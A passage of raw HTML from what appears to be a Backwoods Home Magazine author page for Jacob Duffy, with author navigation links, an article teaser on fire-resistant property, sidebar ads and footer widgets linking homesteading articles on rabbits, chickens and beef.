class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/christopher-nyerges/">Christopher Nyerges</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/claire-wolfe/">Claire Wolfe</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/clay-sawyer/">Clay Sawyer</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/connie-rabun/">Connie Rabun</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/connor-brown/">Connor Brown</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/corcceigh-green/">Corcceigh Green</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dale-petry/">Dale Petry</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dana-benner/">Dana Benner</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dana-martin-batory/">Dana Martin Batory</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/daniel-furtney/">Daniel Furtney</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/danny-fulks/">Danny Fulks</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/darlene-campbell/">Darlene Campbell</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/darlene-polachic/">Darlene Polachic</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dave-duffy/">Dave Duffy</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dave-strom/">Dave Strom</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/david-lee/">David Lee</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/david-scott-matthews/">David Scott Matthews</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/debra-j-ricketts/">Debra J. Ricketts</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dietmar-berg/">Dietmar Berg</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dolores-lynn-nyerges/">Dolores Lynn Nyerges</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/don-fallick/">Don Fallick</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/don-lewis/">Don Lewis</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/don-peddleson/">Don Peddleson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/donna-insco/">Donna Insco</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dorothy-ainsworth/">Dorothy Ainsworth</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/doug-fluckiger/">Doug Fluckiger</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/dynah-geissal/">Dynah Geissal</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ed-mashburn/">Ed Mashburn</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edith-helmich/">Edith Helmich</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edna-manning/">Edna Manning</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edward-love-johnson/">Edward Love Johnson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/edwina-gower/">Edwina Gower</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ellen-rodriques/">Ellen Rodriques</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/eloise-twining/">Eloise Twining</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/emory-warner/">Emory Warner</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/eugene-mitchell/">Eugene Mitchell</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/fran-chiodo/">Fran Chiodo</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/frannie-burdette/">Frannie Burdette</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/freddie-lindstrom/">Freddie Lindstrom</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gail-butler/">Gail Butler</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gary-f-arnet/">Gary F. Arnet</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gary-gresh/">Gary Gresh</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gary-lewis/">Gary Lewis</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/gene-sheley/">Gene Sheley</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/geoff-c/">Geoff C.</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/glenn-willis-jr/">Glenn Willis, Jr.</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/habeeb-salloum/">Habeeb Salloum</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/harrison-stone/">Harrison Stone</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/historical-document/">Historical Document</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/howard-tuckey/">Howard Tuckey</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/ilene-duffy/">Ilene Duffy</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jackie-clay-atkinson/">Jackie Clay-Atkinson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class="td-current-sub-category"  href="https://www.backwoodshome.com/category/authors/jacob-duffy/">Jacob Duffy</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jacqueline-tresl/">Jacqueline Tresl</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-ballou/">James Ballou</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-j-baxter/">James J. Baxter</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-kash/">James Kash</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/james-robertson/">James Robertson</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jan-cook/">Jan Cook</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/janine-hawley/">Janine Hawley</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jason-akers/">Jason Akers</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jay-stoler/">Jay Stoler</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jayn-steidl-thibodeau/">Jayn Steidl Thibodeau</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jean-winfrey/">Jean Winfrey</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jeff-yago/">Jeff Yago</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jennifer-poindexter/">Jennifer Poindexter</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jennifer-stein-barker/">Jennifer Stein Barker</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jereme-zimmerman/">Jereme Zimmerman</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jerry-hourigan/">Jerry Hourigan</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jessie-denning/">Jessie Denning</a></li><li class="entry-category"><a style="background-color:;color:;border-color:;" class=""  href="https://www.backwoodshome.com/category/authors/jim-benson/">Jim Benson</a></li></ul><div class="td-subcat-dropdown td-pulldown-filter-display-option"><div class="td-subcat-more"><i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"></ul></div><div class="clearfix"></div></div>
                        
                    </div>
                </div>
                <div class="td-category-pulldown-filter td-wrapper-pulldown-filter"><div class="td-pulldown-filter-display-option"><div class="td-subcat-more">Latest <i class="td-icon-menu-down"></i></div><ul class="td-pulldown-filter-list"><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_3" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/jacob-duffy/">Latest</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_4" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/jacob-duffy/?filter_by=featured">Featured posts</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_5" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/jacob-duffy/?filter_by=popular">Most popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_6" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/jacob-duffy/?filter_by=popular7">7 days popular</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_7" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/jacob-duffy/?filter_by=review_high">By review score</a></li><li class="td-pulldown-filter-item"><a class="td-pulldown-category-filter-link" id="tdi_8" data-td_block_id="tdi_2" href="https://www.backwoodshome.com/category/authors/jacob-duffy/?filter_by=random_posts">Random</a></li></ul></div></div>            </div>
        </div>

    
		<!-- big grid -->
		<div class="td-category-grid td-container-wrap">
			<div class="td-container">
				<div class="td-pb-row">
					<div class="td-pb-span12">
						<div class="td_block_wrap td_block_big_grid_3 tdi_9 td-grid-style-1 td-hover-1 td-big-grids td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_9" ><div id=tdi_9 class="td_block_inner"><div class="td-big-grid-wrapper">
        <div class="td_module_mx5 td-animation-stack td-meta-info-hide td-big-grid-post-0 td-big-grid-post td-big-thumb">
            <div class="td-module-thumb"><a href="https://www.backwoodshome.com/fire-resistant-property/"  rel="bookmark" class="td-image-wrap " title="Fire resistant property" ><img width="534" height="462" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2021/08/Duffy_Fireline_2828-534x462.jpg"   alt="" title="Fire resistant property" /></a></div>            <div class="td-meta-info-container">
                <div class="td-meta-align">
                    <div class="td-big-grid-meta">
                                                <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/fire-resistant-property/"  rel="bookmark" title="Fire resistant property">Fire resistant property</a></h3>                    </div>
                    <div class="td-module-meta-info">
                                                                    </div>
                </div>
            </div>

        </div>

        <div class="td-big-grid-scroll">
        <div class="td_module_mx_empty td-animation-stack td-meta-info-hide td-big-grid-post-1 td-big-grid-post td-module-empty td_module_mx11">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-meta-info-hide td-big-grid-post-2 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        
        <div class="td_module_mx_empty td-animation-stack td-meta-info-hide td-big-grid-post-3 td-big-grid-post td-module-empty td_module_mx6">
            <div class="td-module-thumb"></div>
        </div>

        </div></div><div class="clearfix"></div></div></div> <!-- ./block -->					</div>
				</div>
			</div>
		</div>
	
    <div class="td-main-content-wrap td-container-wrap">
        <div class="td-container">

            <!-- content -->
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content">
                            <div class="td-ss-main-content">
                                                            </div>
                        </div>

                        <div class="td-pb-span4 td-main-sidebar">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Widget Shortcode --><div id="custom_html-15" class="widget_text td_block_template_1 widget widget_custom_html widget-shortcode area-arbitrary "><div class="textwidget custom-html-widget"><a href="https://www.backwoodshome.com/shop/product/backwoods-home-magazine-the-thirtieth-year-anthology/"><img class="alignnone wp-image-90035 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/300-300.jpg" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/product-category/bhm-yearly-anthologies/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2019/06/300-anth-collection-300x250.gif" alt="" width="300" height="250" /></a>
<a href="https://www.backwoodshome.com/shop/subscription-options/"><img class="alignnone wp-image-90036 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2020/06/sr-banner-ad-done.jpg" alt="" width="300" height="250" /></a>
<a href="https://woodmaster.com/outdoor/?utm_source=backwoods_home&utm_medium=banner&utm_campaign=march_2024"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2025/12/BWH_Online-ad_2026.jpg" alt="" width="300" height="100" /></a>
<a href="https://backwoodssolar.com/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2024/12/Backwoods-Home-Banner-2_2025.jpg" alt="" width="300" height="100" /></a>
<a href="https://loghousedocumentary.com/watch-the-documentary/"><img class="alignnone wp-image-90026 size-medium" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2023/11/Dorothy-Ainsworth_2.jpg" alt="" width="300" height="100" /></a></div></div><!-- /Widget Shortcode --></div></aside>                            </div>
                        </div>
                                    </div> <!-- /.td-pb-row -->
        </div> <!-- /.td-container -->
    </div> <!-- /.td-main-content-wrap -->


	
	
            <div class="tdc-footer-wrap ">

                <!-- Footer -->
				<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
                		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span8">
                <div class="td_block_wrap td_block_2 td_block_widget tdi_11 td-pb-border-top td_block_template_1 td-column-2 td_block_padding"  data-td-block-uid="tdi_11" ><script>var block_tdi_11 = new tdBlock();
block_tdi_11.id = "tdi_11";
block_tdi_11.atts = '{"custom_title":"Animals","custom_url":"https:\/\/www.backwoodshome.com\/category\/animals\/","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","m6_tl":"","limit":"6","offset":"","el_class":"","post_ids":"","category_id":"29","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_11","block_type":"td_block_2","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":2,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_11","tdc_css_class_style":"tdi_11_rand_style"}';
block_tdi_11.td_column_number = "2";
block_tdi_11.block_type = "td_block_2";
block_tdi_11.post_count = "6";
block_tdi_11.found_posts = "46";
block_tdi_11.header_color = "";
block_tdi_11.ajax_pagination_infinite_stop = "";
block_tdi_11.max_num_pages = "8";
tdBlocksArray.push(block_tdi_11);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><a href="https://www.backwoodshome.com/category/animals/" class="td-pulldown-size">Animals</a></h4></div><div id=tdi_11 class="td_block_inner">

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-rabbits-for-profit/"  rel="bookmark" class="td-image-wrap " title="Raising rabbits for profit" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-blur-cute-247373-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Raising rabbits for profit" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-rabbits-for-profit/"  rel="bookmark" title="Raising rabbits for profit">Raising rabbits for profit</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Carrie Peterson




Issue #106 • July/August, 2007



Whether or not you are fond of rabbit stew, raising rabbits for meat can be a great experience...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_2 td_module_wrap td-animation-stack td-meta-info-hide">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.backwoodshome.com/brooder-in-a-box/"  rel="bookmark" class="td-image-wrap " title="Brooder in a box" ><img width="324" height="160" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chick-chicken-5145-324x160.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chick-chicken-5145-324x160.jpg 324w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/animal-chick-chicken-5145-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="" title="Brooder in a box" /></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/brooder-in-a-box/"  rel="bookmark" title="Brooder in a box">Brooder in a box</a></h3>

            <div class="td-module-meta-info">
                                                            </div>


            <div class="td-excerpt">
                




By Sylvia Gist




Issue #80 • March/April, 2003



It&#039;s spring and the farm store has a tempting variety of baby chicks begging for you to take...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/animal-disease-traceability/"  rel="bookmark" class="td-image-wrap " title="Animal disease traceability" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis137-2-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis137-2-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis137-2-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis137-2-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/lewis137-2-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Animal disease traceability" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/animal-disease-traceability/"  rel="bookmark" title="Animal disease traceability">Animal disease traceability</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/are-aliens-stealing-our-honeybees/"  rel="bookmark" class="td-image-wrap " title="Are aliens stealing our honeybees?" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-140x97.jpg 140w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-300x208.jpg 300w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-768x532.jpg 768w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1024x709.jpg 1024w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-696x482.jpg 696w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1068x740.jpg 1068w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-606x420.jpg 606w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/alien-arcade-background-1670977-1920x1330.jpg 1920w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Are aliens stealing our honeybees?" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/are-aliens-stealing-our-honeybees/"  rel="bookmark" title="Are aliens stealing our honeybees?">Are aliens stealing our honeybees?</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid-->

	<div class="td-block-row">

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead/"  rel="bookmark" class="td-image-wrap " title="Broody biddies make sense on the homestead" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2015/12/kash139-1-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Broody biddies make sense on the homestead" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/broody-biddies-make-sense-on-the-homestead/"  rel="bookmark" title="Broody biddies make sense on the homestead">Broody biddies make sense on the homestead</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 -->

	<div class="td-block-span6">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://www.backwoodshome.com/raising-your-own-beef/"  rel="bookmark" class="td-image-wrap " title="Raising your own beef" ><img width="100" height="70" class="entry-thumb" src="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-100x70.jpg"  srcset="https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-100x70.jpg 100w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-218x150.jpg 218w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-200x140.jpg 200w, https://www.backwoodshome.com/bhm/wp-content/uploads/2018/12/pexels-photo-458991-436x300.jpg 436w" sizes="(max-width: 100px) 100vw, 100px"  alt="" title="Raising your own beef" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://www.backwoodshome.com/raising-your-own-beef/"  rel="bookmark" title="Raising your own beef">Raising your own beef</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span6 --></div><!--./row-fluid--></div></div> <!-- ./block --><div class="td_block_wrap td_block_14 td_block_widget tdi_12 td-pb-full-cell td-pb-border-top td_block_template_1 td-column-2"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"custom_title":"Self-Reliance","custom_url":"https:\/\/www.backwoodshome.com\/category\/self-reliance\/","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","mx1_tl":"","limit":"4","offset":"","el_class":"","post_ids":"","category_id":"21","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"random_posts","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_12","block_type":"td_block_14","separator":"","taxonomies":"","in_all_terms":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax 